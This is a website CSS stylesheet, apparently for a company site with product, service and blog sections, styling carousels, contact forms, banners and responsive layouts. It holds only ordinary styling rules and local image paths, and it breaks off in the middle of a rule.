.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 50px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 20px;
    padding-top: 10px;
    padding-right: 50px;
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #0db1dc !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #0db1dc;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}



section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    /* background-repeat: no-repeat; */
    /* background-size: 100% 100%; */
    max-width: 1600px;
    margin: 0 auto;
    /* background: #000; */
    margin-top: -2px;
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    padding-left: 16px !important;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px;
    position: relative;
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #2a2928 !important;
    margin-top: 10px;
    /* text-transform: uppercase; */
    padding-bottom: 0;
    position: relative;
    margin-bottom: 30px;
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 30px;
    /* padding-left: 28px; */
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #0db3df;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 40px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #f9bd00;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 9px;
    font-size: 15px;
    padding-left: 15px;
    }

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #0db3df !important;}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 70px;
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    display: none
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #0db3df;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #9a9a9a !important;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff;
    height: 43px;
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 11px 10px;
    background-color: #0db1dc;
    color: #fff;
    text-transform: capitalize;
    border-radius: 4px;
    text-align: left;
    /* float: left; */
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important;
    overflow: hidden;
}

.cap_code {
    margin-top: 0;
}

.bck {
    max-height: 510px;
    /* box-shadow: 0 0 10px #ccc; */
    background-color: #fff;
    min-height: 349px;
    border-radius: 5px;
    position: relative;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 50px;
    height: 210px
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #9a9a9a;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center;
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 10px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    /* transform: rotate(355deg); */
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    /* transform: rotate(270deg); */
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 15px;
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
